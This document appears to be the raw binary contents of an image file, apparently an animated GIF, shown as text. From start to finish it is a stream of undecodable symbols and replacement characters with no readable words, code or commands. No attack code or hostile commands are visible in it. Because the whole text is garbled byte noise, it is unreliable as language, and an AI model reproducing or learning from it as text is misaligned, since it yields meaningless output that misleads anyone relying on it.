��S�t!��,s�u '�
�p̠(�b9D@'���5v�p�C��:���]1�8��a1Xb;SB`��c9�s�@�@�@�@�`9�"p ��
?�u��,�_�| �
�ʊ�(�c9Nj���s7w�ZT�8�=�r�b��9�(�B�C�C@@@@�@p��C@J7C�r���*��S�pD �@�S9�Wq �4���-�r��r���*V�.S�q"�R9�I@@@@�@P9�s �t�z!�������
^p GB�Q9 z�G�f5ny-W_-�r��r-�b����(�s�@@�@@@�@�@�(b�p��
	x!��k�~3`��| GB`�	C��Gŵ�J^_-�r-�r-�r�|b��A	C��I�@@�@�@�#D@�Q7]Jb`�m4a��| 0B�QK��{L&�-�-�r-W_��r��8�L�C@���@�@�@`9b w � C�e`kzd۲
��p !�Y��'��r-'�]_�U�N�	1�
D`��I@������@���p�@�#bp  �:�$�i\K;xv �(�'�{�J��r�^��b�,E�G���&n� np�@�s��p��b`�����g'n�@Jt���-�^�
Nߨ&ˊB�� n������@@�+b�
���7m/�����t��u?u;������>�@��p����������F� z�C������o43�ɬ��`��m��ey.��K��љ������F z��(p ꜀�囆,� w�LJ���.�������da�b �������� z�#Dp ��}t!�꿑eY��^`��/�7���v�n��@�@�GB �@��)�8�
_�O�	
ƻ������۞�/w�'A����`9B b�p��"{���K��3θP���۾�
���^@��@��ʮ0�Rc7���M�%vZ�J_�����/gŢG����:���\e����6�1FJ~����؉�`9D lp �Υd`{�mfp1g�r/������Þ^ n�C'��7�8{����i�2����������m�D`9�p а�j`�
���m���-�rр��U_�U_������:���<)�r���;x !�
 � ,    � �  � ��Hp �1&����yq���W<2@ �[����d ��r�Y���M������W�r��'ܹn@�i�6�
H��_S��.����D�P��k��Y3�l�`�&�Ŷ�A�;��a#N�����G^i�eʋ|YAi8���u"��.h��S���ԩ秚{B�`#��pӞ5�Z�ׄm_�&�����3A:äqb�8� �4���3��\l��^�W%��Iɲ�Й�v~����������֫ѺV8��@�vs�(S�̿��7�o��o�$DNUr�T�!��S�y�:<�vE'^��z��^{�5CЗ\_EBs΍��K(*�b)�4�>Y�]QE1�ݎ$5U<pZ�b�a�ȶ�[�ɗɉ���wD2e���A�ƽ( �PF��b���:X�m�@!	Th�zDz՞@K��	]�<�b~q��6���a����X`��X�����g:�99��&�Dy${y��[�ui�}V���Y���c3�C�e�#��j: N�.��iu����z*AZ�6����*�F4T�,�嗐�J����f��ٴ��	;g���l��4�\����*&�|uᯣc������#��f�E���p�K[l�&�n��fE��J�1��&]�}{���w?(��:����+���.��
P�-b뻇��]��E��h�-%f�&�,u�=����+s��Ƈs�`��|���֔��1962����pCm���%̙�W�!@�1�\s|��I1�b#�D��Ҫ�Z���9��%�
ծ2�-7�TC$��
>x]���z�!5^�V�B�'z���һ���#�Pke��7�}K@z����G��x���*^I�ѳ�~k���8c"���y��_�kOnRY��[#������� �岿�/��P�rvދN��g#�mNw�3�Ќg��Oy����7��)�Uك�����*�J_-�S��,0ڈ6f����tZ��&X��E/D�6����
��`��8�F�)6�	��w¤�m�H���@��~� �h��T��l:��ކ;3��ʆN�54}�2($��"�>p!�����>�͋_���x����'{T!Ո7���l���&.�\U�|�?�q$�kVo�0R:Cb ��W��Z_�!A�7	�
bW��'�'60�0-�W�N��C&RR�L#�J�)�1���۸�WK�Y1����.?9�Q�$[)��5KU��n�҃��P2�j�%IV��̦)��IPޯJ%��8���Gۛ�:�Nstx0@;˄�^�i�O����MrR���#{I��x�?�aB����br
��D2a�J#*0�lɖhQ�-�4��'H���~N���0i@Kb��̥Eh+o¯�)��x�N�'<��/�(C�
�m�sl����ֶ65I�T��-�X+�τk�઴��n]�j=�"V�ְ��z���b�(�d�6ٵ��_]�4|��Q�m�Knu���[V�>��;{�aKA8�x��#��Ȫ>Xv�r�+3ChU�2r��d4�#5�/<�1��\�I����b��ᵸ�M�n@P̾�Yҫz��;t.���ErM{Z�V���H��3��qx�A��ۆ$�e� ����$q��hz���� ��J7�τ�!]ؚx~k����������[���N���A������|�)|��5hU�%��<��疟K\ �:?Z��=Ȳ�~��l䞺�K����[?P#ĳ�BqA���I4B+����R,�����.bSn����O.�v�/͐0����]�(Z�Y�|��n仂#�Q�=�{�$�>�и�B�ۧ�=o����f�h1{��;T9�i��A&
�h!5�(�:�+s�Z��X˨>��+ް8�ؾ6ސm�6p��~�R����Xw�TƱ��E�R�C�TuFUm��`��(����L`�n6NQpK;Օ������/��.)�aR9�����YG�Z��0�R����zj��0��������m����d�p��ox��V��4u��H���3���3?w����zꈓ  Wp�c�*@1!���e�D��gF`5Up��X �H�/���lc h{�Q�Cp����[�ݤ[W"y�q{k!��7�Y���s=���7��K<&C��4w^.���=��;�������ߌ�p&��~Bͩ�_�ƈd�9��0$Fޠ�ެ�������p�.��p��]祏��A�|@<V!0¢c���� ��<��LӬ�)zDӎ�#��{Ne���'��m���۟��y&����{^�rGzwW}~�[�fj}xL�Ta@g"S�GS��1��}�u)�~�&y�GabK�y�����G}l�v��m٦{��}e�/hD)JbH~A�k�qk%_VU�\Ext�uJ <�w�7���ӗ|�w1`jLr��=�$M7j9H~d��1y5���~F�7hv��`��|.�vu�s��sz�7��3i
��XW����ೈ������&dΖuI�wJ�3��ms��<�yxȂ}� -��%Cox`�9������Q�Ȇ�w.��|hI���x)�p��p�sU�|у15I���b���:���X��x��Zk�lk�5ħ���V��P8�SH�(��W����5���ie��H<��r/�����Bvซ����χs��yv�s~��'WP5<��F�bf_�)vcS	��8p )��jl7f�W�G�t7}|�|	`��đ<A"t�;���U8(j�����k�h~IA1f���+Yw�P�ْ
�0 /�=6،?$E�PY��Uv�^)vxF\X�xpXsv��h�+X�N�|��l oWѕ?+|�[�eF6ITٓt����fO!(�E�y��mٖy8z+�%`;IV�v�~��[�+�;�@W~���4P�F6�/�&�(�0�W��N��|蘎)��YE�d�f�h"��ZVW@ ���D�h�}��	ՙWI��9H���Ӊm��*)��iwY���9���q	�7�2��i��[�%a�6x�$�o��o8��F�(�J	�ӷ����/�ɀk2p���c�A�a�i
�E;��l��Y��Q���yW8Pv�X��F`���L���)z2�F@Z΀\7��"=9E�}���@H�hH+�t��Y��u��R��s�y�)�SXz1Bx`
)WO�COk	TY��[��8>x��P���}%Hj���% ~BJc��Ej�����
���ǒ|�jC��O#&�60
r�uC`tc�e������ 5�c:�G`��a��Y3�^�������0�Z�v�	���y�
-ɧpyu#�f���P�E��&L0��ң�G�Y��������nio�Z4pZ�J�#�|�����阊@�~2� �m&�ZU��#�aڨ���f�F��
fJt���3�p�j���gG;ǧ�阿�<!�t*�h�j
��:�x�Jl�3��[�`Yg�a�
-p
�ǯ����F��	���Զ�0-*�R�ţ�!$���f\p��3d�ا�'k¤���zv$,h�٤tg����Jo8���kf�7˃�ڗ~�5����>����N��dy�wә|��&:��`��b�B�t5������ط4�T��>��/
�aK���[Z�@�T*%u�y��8CpP��٘}�P2����$��ʷ�[�9��9���_��qb����u�z"��t�ȗ���yi)}v� W�۰�5U�����`���A=�;�1�ick�0�ы�P�'��P�ȟ0�|ݕ�ң�����f|���p����*��[�LB��g�K?i�����*x���y";���˙��Fb�5�	����x�[��^���㻔 ̤�ڂ�."��9
B��"�R0��
��3l�����%�x�'����o�+5N$L_��ܼ��
{6�3,���:�c�G�3pŤ��jg�:�j�.��O�d��܃?��PŅ�<Ne6�[!p�tLYs��ݵ�lz|Xq�:�d\��1+|�4:�������ƹ���kǒ���ɔlc��y���oU��5żh��qc˃n��d�ГV�<�n%u��V��z1}��/I��	�D���W���5�q���k�bS�=�ʓ���h�)u:�ɢI�E�3 �ƴ󃬇]�<�5|�����������ܮ\;�8	Iǉ�0�΂�Δ%[��}s��'������\#W�aތ"�Gj1���F�mB8+rJ%ɋ���������Jt��΄�S ��I�h`"c�WD�cU�&�����V����}�"k�]���&]�{��V����������߈� ���T��T�Q�Kn��L���,���g"�KUr%W�N-�t:�<�`)}��r���k�o��^o��0�Ӭ, �L΀���3 Mц��tD��1��a�H�<��e�`������Rg��mւ}�жև��a��}�YmM�]���Ҡ��]�V��ٞ�}�Z��"w�Rd���R��Ղl� gؘ��!ۖ�֎l��|�����*�\��;�ҟܾbMrͼ����m����#�����#�FiQt��������ڲLr��ݛ-��M�[�բ*��$�������d��"���ޚ}�7���)��6_���*�u�&~��\ْцGU7+���״��O[�a�M��Ht5�Z���^��-���PgZt[g߃��6�ʇƬ>Zi:�1�=���F|Ĉ7nbݶ(N�"ER���X�}K0�I�ؐQy����i[���z��ʼY�W�ŦN7p*�)�ݝ��Y׽��,�Tr��x���P��<���r�^�����mrD$���߲,��,u�`]�m�E���X}�v���m�{~�����z˦Ե8�P|�꧌����^�Z�x����_���;�~:��k�>����p|p����NO��ZeXh�G-�i~q�:o�qqz��M|`=-�5;�k�� Y�@T�����Nٗ�Y����)��Kn ץ����v%���rh���r����N���KPd��
���������ˬm4�j�q�!��q>�W&��ˍF��D�>�]��#�/��ϡ�<��F �����;�)vj��3��n=��n�#��Ä���.0��,=/���%)�*X ��۪��ʻ�隡4��q��W�y��$<H*Q|.~_��ٜ��nSU?kY�b44�,!Nc^6�q�c�I��������~���G4,�JϾ�=6=��a��P͒���������������aDH�d��{?\���R@�M߫�'���$�x���iZ�'K�$��o��;���Y��FO���bu������q�)\E���껿Hv���u����/���/��@xa(�U�����#tt�����B��G�B/�Ӧ�\b��q^P.�������(r�N��zW|�M&��~���_�`����T+�6������W<�9v��I�K��=�?CN��яH?�R������/�����C�sV�Aulo8��w�iŝ�qZ�4���R��ЈT������_�J�M��^����� �<�'�Au���<�M��z�H�C��`��b����?*�/-���b�$�J���8Fq�� 2ǧ�cW��z�Y7���z��z�I������4���v�����o���]R�
��
��
��
�<˳l�s�}Tw��6:��{�h�M0�n��^�.�2�����:�������?@��
�vk�vk��
6�g�s<$9ָMF1ksc���xɥ�N�B��������>Z�n��)@���̷vkнp �{k�u��8C'qBulO�q�:��cě}?��A+�E�^�����]Ҥ��qvk�v �нq �+��v ^�
6ˍ#�qB`W���?;��Uwk��t��(NZ��B�G������>���
�pk�н�۽b b �&�нp p Qa� C>ǧ�zl���j��k�u����6jK��Z�ׂ^N����fU��� Lp !qy,a��b b@�� a� �|ٗcl/P0�gC�0��%����?(�i��C���9�4��~mfd���1p 1�P�m�,q��bp p ^uGq6'@���b0Xu���@�	,ѫ���-�ߤ����q��M,쳽�B#>�(R�1�,���_�+q��
��8�'9v�Mv�~�×z�q),�	@�%-�ʐ����Z�a6,UtF�����>hЃQq�n1�n_�	_p��� �{ ^�
���2ǩw�Mܭu��v�{_ 4@#_�eu<�s\Y;��B���7F��&�|�U}b�q_�	� 4��	��nb D Q�
C*@w�M�{�{�&�n,Q���%@�%�_�Ul�T|ǋa�@��dq'u,�z���y�@V�-��6,�	,4[�%@s,�n�a�� 6'9v�Mv�[	Kw bP�+4�
�
[�BZBEgn7ڸW�c9fŧ�n`u�}tAw�8�9KA�-q�6_p_ 4_�[�%[�%���{ ^ufɫ�c�	��_u!�n�4[
��%[
� 4e`6P��^�!"��4��Nm�	_ 4@�[�%[�%���v Qag�q�z����j������%��%N
����6�nnX�������%@�%[�%[�%[�	��n�ugcg!,W�[E�8�&y ���@�[�N���U6��Z�g�(�Xr@�%@�%[�%[4!���0�\� �f{��=sk��+�%[�����^eI��N̦��@�wIzk��m�	@�%[�[�%[�%[�	_��Q�� v'@G��{����
p ��_
��%�
��ZH�b�������݀�n��@���%[�%��%[�%��,ѽ^uC~	�c�'��3�p �n�4�
��� h�����M�8���"��%[�%��[�[�%@sqkj�s|a����j�pkq��@
�
 p�B/q����Ѧ��-�(��� ����%[�%��[���[�%@��{kxV@���o���н�4� 
�릌�m�6�����'�
�%��%ˠ�������[�%@�,q �0��`G@W�2L��v�0q�Zb���gӦ��8������|�����%����������[4,q �
�*��!����
*_� 'm�����6M����ȝ$\�ˠˠˠ��ˠ[�%��,qk�@q�}9v����J���n+�	�k�I���l��l�@䀠��������[�_��
�� ��z?�qǷ�^��1�����|��ɽ<�ˠ�������%��p �
�`U��U��us�0D�
���J����@��� W����[�,ѽ�0�St�;]�j�������@�����%[�	��Dp ^�
w@���/��
F������@�@�빠��[4�ֽ��L!`u��7�_:���L�@�����
�
@�n�н�
�@@G�4��IPe�c�l�@�U��}� 4�v � 
�S���E�I�V�g�����@��Q��o
���{k�<ua���"^7�p�G�@�n��}�p�!�
0ur�n�_�1Ag}0���o^��,��0�qf���ԫ[dU����U^�Q��Ql���nl0^ a�r��/�Ae�u�m��Č�������9Q�g�z(�E !�
 � ,    � �  � s	��	�1*D�!��,�H�A�P�4y0䆟�9BJ;C�	mX9 %�Cp�Q"�7q��wa�<v(�����Q_��"@�jֹ�]��ܘdb«�h���ׯ	�HA�lHX��1m�k����Œ-~HƜ�R3q �i��Q�v:�Rѣ��J6�mq�*2r��"خ��z.ko[�u�Bd�Z@\�V$���Ѓ�}a�6�R.b��M0n�xi�㩖�z�D�<":Z���W�WI��֭j�!����zcl?=�V���+�a�.��Â�]�{ʍ�p��e�d�UP7�$��
LG]X։��Di'PwVA�x��"@Iq`t�\�@B����Z	.��^����~�YF\q��9�ݗ�t=!gba��]HZ�a ��aB��da~��y��I�TN#��׆}��h���SぐH�4�xәgCidvIZH�Z��P
�#K�i��)u�A���Fߌg���ʴ�&�����N?�0!�y�U�}n�V��j�����"70z����GCMb��e�Zʦ78�8��=>A����*��i��jiUk��L�6�J��ʅ xH��\�YØ�P���b����]��,����'��J;�Yu4y��!Lk�t�'���_J�ܧ���\����&%�~
]
���*�����YPj���U"��ʞ�b{���ਉ��>W����-�}�6;2ɝ��'��n�E
��s�7_�SͶ��k}	���})Q�[�
~���L��	 )Ou�fI�5�t���(��i�k��1G�� �8�?��vQ��7ftp3w��m��w����������`YǨn���k1��'w�ƋK�C�K�-7ݚ��ɿQ�b+�\��ר�}�����f7>����;��:͹�IB=��ė>�y�3�Sό�޼�gg����Y�ۻ������nZ�Z��m���ZJ��_y*}J �����oG�S��2�aoT����6ع��`���j���΁��^�@�p�+� �.شr��Y��5��XC|ȋI��8��4�g*<�����!+~�!�c-���:�F
�'�YӍ�� 9���M� -8ūTQ`������,��a#$NF֍��݌X����H~KS�x���/�!������e�ؘy�gr�Aa!'��HE8C�ژA�X1�W<B�W.� 0���&�ӱ���|�ZǾ^�|-� �HU�7���u� �x��SDG���$����N�ғ���w���'`a.)�f��!���^f3�Y�������?��p�
�8	�}��}1S��u9�����b��	)urK>|e?�i_}�6Xؐ��,0*#�&�9��bΙ��LE����$�\`�~���'�@'f�=�*?����2) �釡�iLa9ӻTMo�L5KG��j
=	���UC(?�����qh�9SÇ���L�#���ഢ��iI�I����F�ɬ�ӓ^DPmd�'dW��y�)6��R�f&Ĉ"��֟*P�$�?1��@�(^® ���-^���d� ��Z�!��+˨ZUib�$Hnl9�Uk��\�i�����ɕɘv�Ƶ�sLW �.�2\�,�����[\�A ���]}BW�bE-� �*�Kр� ��s:Q�+]/P��n����A�9�Ȕ���� ��a�ݒW3���k��"��@�H�t#�`��RffE�������1Īm� M�(�"�g�m���xPN)h���� 'p5��}��n��oE�U'�/��I�}��RN]��k&�q#d`>���km���_`�z4AzW��Y���U�I��Y�(��=i��խ4���s"�f<뤜��Ǟ�;'%��=X��if0$ $�pp�W]fY�oɠ�M^���̐�処�C�������9�n5�e�����p���l��HsQ��Ƌ3�с��.Z3=�
��jx��{����&�R�on�Yժ��!��9Tz��\�a63�s��(���_��2Q��$Lq�ʹ��d�|�nO����MH�������,�ʑN���h !��"~�T��5㰋��;��(rǯr#�ϲ1���vh��'xCַ�u�Wµ����Ӊ���K־vPA��G�"�3��E���	��;c�~��|�k��߈�7��W�u`�Zwy���,B` �6�� ����n0,�t"����{W� Y\��H�`l����_�����_��.��� yT� Yo��'rSԥX�u���@��}��n8�&A�bis�f���8�Z`#�ԉO��7�V������O������">��С�!@��O��69gnæ��=| `��s�j7r* ����^p|�7|�Wy  } &�1gS�%dd��h+]b�n�N��gF�="~M�<�V���D��1pu���#��$x��|	���U:z�4w˦e@ׅ8x\��%O�6`u�fH见�p �<� �By$��"sZW�ću,�v
�9�m�7O@�4hN&vV=�Jg�ЀIb��28x8����{�fȇv�yz�u'8��(� ��c+q	%X�tD�ETw7
��aj����wt�D�vX�rvo�~I`|����~�Ǉ~H|	 \��cYx��
����Z2p.�6`��ȋ�c�hiBgj�G���~� !���ȌY�,W	�00��f�?�vb�i�p��v��X�C�1��m�p�@�w8�'��o`��h���H-��3a�>9je�_�xXĒ4t�K, mYU���l�G��(��7��u�1K>�Tؘei�\lfU]LYqh�<o�5�x�s�m� ��$��)�M�|� 0�R{`;�3qG);GمؔA�_�#����xaV�u�w����~)y����eM����h�l�U~k	e�悐
نS�~�uX��o�uZy�͐#�MfJ�6��GH�I��IX
�����(u��r��-g]���i��3Z�j�b钃�(�B{�g{Ĵ�����8P�U�������v�~ X��|�Q���Q[&�:w�dxϙ��i~Ő6�I�@���9�:	�'؟����IȒod*������Bo�Q��n���y2������Yّ���7�.�dbZ��1+���Т�6�1�����b#T�R��CX�>��L��~��k�\R�%��#��^�O��q�y�DNCUNdu�J�hwap<�A��������E:zqp��%���ӈvw�P b�oZ_�a�h�ZJ)�)g6aw�x�a:h���>�ڇ�ׁ}�
����cr�7�]B��%���(��g��@�����d}�JZDڥ+&3+�P��:S1p'`|� |��y-W�a�M ��W�	��qL c�%,S}�it�jdv\���u�<q٭s'e�h%7��jU-�p�]��
��p��������N�PI6�d���Bt�a#i��nx�q;oG�b21v]T��*Nyt�W� �J�px�道I���ȝ�
��)``�P [�"�i��h@'ۅh ���.�J �yzv��\�z/�]tQ<˱����h��ڕ�ym/ {�J5{F[�U��s����w9�	;�����bC�b:�ok�L v����ɨ>ګ�	��9'��;[}c�@�R6�I��X<��t�X���zl�|;��")ݒ�L�h��|Y�hZ� �끚����������z,��*����(k��Y�0��t[�w�	w+����w�|�$�y�Ƞ[�_�R�_np/��9T��k���a����� �Ȼ����\ɛ�Z�W�U�ڐWꘇI��鼰ŸK�teF�����{���!�(�Ɗ�KU�S���J���\E�k��dळ{�����H+&G��cvQd�𩪈*�/00��ez���p� |��*�j�I9륝�Y�+ �����(5!L�IB��ۇܛ��-��`KdŖ���f{��y��Jd��X����zzW���El)�'����3J��Ū�����:�Ş��e��ƿw컠�| ������v��
rly{΁���!�m��p���`&��[��ڿ�,���z9��i0� |Z��s���d��mLMS��TI�<\��,���\m���Lŷ���nZ��ڞ�܍�ʄ�%S\��g�q�t\��+���YA�ˀᾑ�ͼ�:��l"��:�Y�Y�E�0��uI\�vɵ�\���:�0�x�lK��(�N��<��g��,��L�(�����\�z�@T�!%&��d���(����V��l��ux�,� �t�~����φ�ȩS �Qe������o	�5��άGam���m�5����ҋk���l�������t"�5�z��=�M+�?��Zu�WSP_K
~�����lq���6���,�S�Y�ƽ��[eS6��x���l=̾��'=����<�ӕ��}�W9ZP�˼�P�T`�y��Uq{mwl;Ū��!ؙh��{X�ٸ{K�$�>���p��_��9����5,�ʬ�/H��؅ס=פ�V�RJ�D��ڍ%x�Y���'[O��u�΀�� <��-��x�����&�L�,��z�Ý˩�Z�
Bֲz��7 �=_����M�pX]�Y�\k}� "��ܚ��IYz�8H�u�ti��	mzJl:Zhq���6��W��.)�|��}UA+շ��]��ʖ�4��k�=���VL��lX���:z�?-�%��Xh=G�v�%�b�Q��G�B�i᫽Q4��e��N���ݴ�6�Z^���F>��F��,ӧ<�^M��[z8��V��A^ҁ��@��_��y~�*�=�Bg�0Q\UB	��q�.�vK���s��	YgUlh��y��e4�6�\��S�<��������C�锞��h�O.�ĵFk�i���jќ�ٝ�i�6�N��j<�ۭ���fw!��֣N�)I��P�����H�ׅ���N��\�e�޵��X�e����{n%Op@ѓ�ڎ�T����ڥ�L  ����t�|\����b������x遮k����*��H���K�G�ª�5|]���	ϚN�N�^��;+���me7Cͯ�&��s�I����Q�7�w2Xw���N���+����L&ު��f%�L�����i�;K���F��E�7��z�≝�uw��>��Qρ(i*�ؕ��pH�+��g��p�E��fe�T$��$*�Nbb/�����]����H�/���������M��*i�pw`�?���>n�Ir��::/q�
��嬨������~_��{�c�r���~r�W�0F�t�G�h>���>�K�A�D[�.�(��ΓL���3�5:o�q܇��i�"��}��1�����Mo�_�G`�\�����Jl�����\�����di<�����O��Z�<�J�����Ũ�+>���Zes������DT�M���r눤^���sĪ�ԳY�Sy���o���d�q�{���U�׺[��L��oU������#D9��+��������d=���"�H�]�=�����1C ��T�UD~<��������y썺)�:����a��a��}�$t�|^ODN�y����o��]{��0!뿄�w�J����*y�a���T�wW��(u�Y9w������7�������˨����{���|���
�s��/����w\��G�8��4##���_���w=4��d�=G������W�,���
�@nW�>�r�m�{�u�Yq-��A3��7������:�23
��A�2jG�:�L�L����
��p>��w��ئ��kߟ�WC3/#��񀣴�=�MÇ�A����
�`͡C��@�|z�@nW�$��z��$�v���B�5D��q��
����y�ܫ�z7��v����
��
����@��ˢ2�	���Kj�p�G}����=��D�nw3B
��p�w*�������Ԉ��
���p O��^`͹�˴|y�u�QP�Ur��!V�
���@��֔K������1_"��)����v��
Oz �p ��p O����v����
�e"������z {T_�B��=ΠUQ���"#t�p�('��ی����u�
Oj3��
���
b ȱp ���v�|y�hE=�@�����#����"mz�>-D�u<�_��e ����T��Oj3�`(bP� �p'ȱ�'��lwzS�
� �Z����(�
>*_ �0mzˠ-Du<+R���|���VZ��/R�6s 6�
{�
bppwpW*!�O������pz�
�}�cC����{w+R�p�!F��o�0��ށCQ�E]��/B�O�p ��C{$*���_p*�| 0	��
Đ˹<��Gn&�'0!��+��G��0�0��"���l�B���8�*��Ӽ�I|ȁ�
��G{$�_ w�*!�,��
�L˽%��������V�GB��03"?���ϟE�{�(�R�NΩh��ۼN}��G��G{$�B _���_�0��	B B�ow O�˹|u�Hn&�w*�������B�	_�0�03"�@γ\��%D��Q��OwJ�VH�.��)3Z�
�wb wp�B�	_�	�	�0�Ppw '�
�L�,�@n\8����
O��B�#ZS#���ɒk�5]zWm�𥊲'DC���L��wB B�!�k�0�0#b ȭ0	��˧7��@n!�$ދ���b ț�"�%"�P#�󗽿�;˛\�x���R>����b�*�Ǻ	_�_�	_��0�0#b ��L�S�aW�o0#�hb ��0#"�!#�G�p������5^ㅽ�En��
��
��6�0BD���0�0�0�0�| ^�˧'���
�*P?[(Ȃ��0�)Z�1l�洼��҇�9�!��z�K�w�"�0�0� Bp_�
�O�˹�½En�0�Tn�Ȃ�+�0#ZU2�@�S�
�XH�:Th�|w_�"�0�0�0�B ow ^�v�<ڧ2ہ�,�
N*�p�"#Z���0�'���YR���mЎ'�\rO_��0�0�0�0� *�vO�:k�[�`
f�­�bp�B�"�%Z*"�
��s��~��"�A�O���	_�0�0�0�0�0B ��
��˧�[Q���Ʈ�p  ��k#Z"BO�,�>d"��Xx�8��vS�p�_�0�0�_���0B ��
�\��s����:��/�0"B�� s��猅猅X�^�gɎ��o�0��0�0��0�0_`p ���	!*-��:�,�"+1^�L��൝^X�����"~�cS� 
�0�_��0�	B �p O�˂�a�E�Rb���/��^�k�'kq.}8��W�$^�'���0�_��)"_�p���
%����O���ं�k_^�k1 ��-}8}ζ^��n�oW��_�#� �p ��
�tzS�
WLUڡ,�L �"�����(�"���#n��0�U��0p'p ��L�8�����?�줂��L�B�<^��Mⶮxh�����P�wbp OJl7�s�q�h��|�<	U!d�*�"��$.�5e�P�""G�
��pzS�Qm���L�| ��=L��'}���M�͎��0"w�p �R�[]��>|���v_'�Z۵]��m��x	�
�9"bp ��tz!�ӛۏv����C�N��.�Tm�"�"G褭�L�s#W,��v��4p�F�*�$N��N��G��a!�o����vp���7$5���K��.�-u���'wo���4��	������
!�^�X��q��9��q.��`{��tz�gvQ=hu !�
 � ,    � �  � �� �C��rX�`Äfd*B X�/exd|��F��=r�ĵJ��Y���r�������tIw�;@w�i0ԗ�~����·<%V@I ��EYd���ׯ`�&�@�@�h�t��j&#Qfܨ���[�,!IlfM�qz�2�������3*�.�#���ѥ��=���K'�W��*���e=x�T0!膰aC\�*DŜO (�ed޽3n����Ma�'mr���Ox�-���u�B5�[��kB��>M����c����kת6D����A`�Q�7/�-�\��!�cT�9�H�uHE�Yf;E�Qz�Wi_ix����^Z�t�xoy��}*�`.zq%�(UJ��"T:��c�y�̓�]7$7����4�% �x�Gj�`%���f�|&�7N6�d!1�r5Z�REP�Fp�X�	�Af�tIIh]vI�҆n*�a���H�W�t�B\.j�*�4'�z�y��������9;��ਔ��;ݠ�w�q���:%��"ze�V���H�Vl�	'�Ea�q;�F�+�驜
j��A�Y�����d�4:"VZ�J�	يh{�6�V|p�J���0�]Zp�)�&�������8uN'0���`�J �zH�A�Dln.D������}0'�jԋ���j�o�φ�S���򵧂#��I�p��>���@R�����]&�/)�؋&�Oh��)��r�.[3�N�i�9��s�B̳ĶZ�^A?z�Fp��\�a�se�&aW蛠�Mi��ݑ�N��W��5cv�^��(ٿ�X�{g͠:
+���)�`8�4��JkO8H
����C��w���P�׸�bG�����6���;l���KP��wf�s�zխ�>3�M޾��Z��sY�3&��O'_2�z�˼��C�~��^
��*`}����k2�s߽j>���T>��Y�	��7F��}����Xg5��u�H�wl�A�)�5C��g.3ɤx��&��䩏��P��Qpp٢�vx���Ja�� ����+��o�$�U�P�7j4�	4��\*��0�5Ġ��6A,��`����ӵY�Nh��(9D�$��/(2� s�\�LW�,.pj7�@y;1��a�t�ҨF$:R�oT�F<��1�����b�~� >�1~��#�>�E0Rm[>`�!�7D4�����]$�V���P&�����Š�qV�b �8A���$"[�G�dYql43���`��9@��*r�4&�ƈL�}�!�|d�b	�%F�F���u^N��Sh�F����L� PN���Q�:?�D�n����$iM�l�~�H�)8�S��0Z��%2��AhB��N6�hEO�fJP�~E�ZA�?�d~fH����,a6�AU�R��xE�l)ӿԔN�d�t�w��-G
��N���UMըE �I��H.ӈNm(TGv���Sv:H�M�β�t���)_���Ub.�jΥ25�r�p�OJ±9��%>�����>hV��
��I�]4���P�̷.��m�5���8ˮ���^��͡v��i�H������T=��/nc�9s�kߺ���
�Tm_Z����]�>ǫ�Fb�¦d.����v�*����N��
m�INB��$j�ʦ ^�m���M��"E@~B����Y�ƺ����.l{`��Τ���w�9X����(�#:��_�����-���{x��Bw��2�"?���Ϋ���%gS,��
` $3$˘B�Q�z���d-xY��u7f�bSA&���;�"+b���ͧ�������Ib��R�L����z��0J4�7<��@������h햷�oT�fIz4T�ӑ��Y���虪yƞո:�<�1�@�>���دU-�Q#9�]b��Hč|&3���K�����u�W}./d~�l׹^x���dv�y}d9�	D�����Q8���%�@��@�Y�U~����|/$���a�0d�R�x���n �y�9 1pk�����uƣc*V���B ���\���68p���2�ܡ&���u"�	��1.�8���r�����%��������-�Fy��M�YzIF���*?�S��^�y�2J���a��*+�.�mB�ph�'}$��l���c�^�m�o�uH��MDjٮ���}�R�\���V���1wE� 5�+	'hF,��X��͗�V�;�K�8i���ܰ³w��_9����ǝ�n[�SDlc�b1��H��E��D�x@zf�qKk��u�q�ވH<����B�=�q�m�������Y�U�ks��R�o~�\f�"�.A|�QkF` #9(b���>��-}�~
�;0�����~�#�_�3G��u,�'}�zq�X�+����e9<S/�W^�q�3a<e�G���%ȁH J�$��aB&E����oq�b1� g�6��ukSh9(Z
ԃ�l�xCx~c�_�~�ǁJ�
�z.P�q��g�"}i&���V
�I$x"@?R���j��&X�W3�8`�jx����q�����th�0�
v�~�_j�v�od{&V�.X6@,���csf�voV�u��@���-  x���������x̸���	�!pk[�% ������i��d�4P|�`�Fjpk�s/$aW�z`�6i�~��1�x��h��x��TA/[�6>�u��<}ƍ�xb� �� i!`
j�6IcIӀ��E��S��J76�Pp YP��x��ǏJX��X�	�h��F�X����WAc��l��������s`u^���~�s��Q?^���;� 
'`"i�%ɉ�ǌ'����	S"6�V�6�Ihy`<ȓ	��?��E�5�cKi]4 P����&���ȉ�x+i+�&ߥ
aI��&�;��f��I^G������!Yzwy�Q���x�;s+�[��`)�A�Ob�x����d��Ju�㄃��y�� c��H�z)������3��Y��\|U�~6��)����8��V�q�rl�~	��(��J�ٹ��pp�`u��w�G�S�vQ���v{�I�IҀD��%������~�ىw���ٗHw r�s�-Rq�&�:��٠�M�O�V�H�I������Mٝ��� �C�2��0t��6k�gdz�.P�7��xJy�e�����I�Q��Vy�5�A4��=&�����#L
	jP$:X
��-zE�{��S�2�j��6�s���x�)�(��hz��G4L��U�6�s���	~���V���5\
V8��`��A�%I��P�I������i�kʌS֦���U�Z�G!�}�� �e�0k"SG��b-hEKVE!'���D&�;V�K)�
����
�@�x�P���o� ��t�%�"�P٤�bK�$�{���*'���r�}p_:��S���Ϩ��:��'v�Pvv�`��`�.G���dK�x!#Y�t�����")�}�G���rי�����ٸB�`
������@LP���cG0��$�Ȭ�Xh���{�C�)�)�+�U�O�a~�Z�c���y�������8�*�&x j�6��Z�� mzF�S擁��Ь�7��R��xWQ�r��7B2�l����	��П���3�4�0��PKإD�/X^�в&:�"�X�i%7�zI��I��#0�9�zw��Hԑ�p�Rٳ?ʳ.`�&{��nSE\E�a�s>g��@�"L��7����к��_/KI�� ;��NY��lH��ۛ�ȡ0�3�u�Av�ĕ�'MN��v�@������jk�6E�XW�K�]�}4�����N����ػq������X-�׋�̻��iD;�@l�J
